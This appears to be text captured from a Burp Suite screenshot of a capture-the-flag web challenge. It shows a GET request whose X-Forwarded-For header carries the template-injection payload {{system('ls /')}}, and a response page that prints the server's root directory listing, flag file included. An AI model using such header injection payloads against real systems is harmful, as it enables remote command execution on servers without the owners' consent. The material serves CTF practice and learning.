 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:25516
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('ls /')}}
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=1
14
15
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 var
</div>
38 </div>
39
40 <div class="why row">
41 <div class="col-xs-12">
42 <h2>